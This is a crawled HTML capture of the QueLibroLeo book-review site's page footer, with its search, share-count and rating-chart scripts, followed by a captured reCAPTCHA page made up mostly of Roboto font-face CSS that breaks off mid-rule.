							     data-id="5646"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-regreso-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-regreso-3"><span>EL REGRESO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pilcher-rosamunde">PILCHER, ROSAMUNDE</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/cuentos-sadicos";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dbqdotgacmwb
body_size: 48647
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
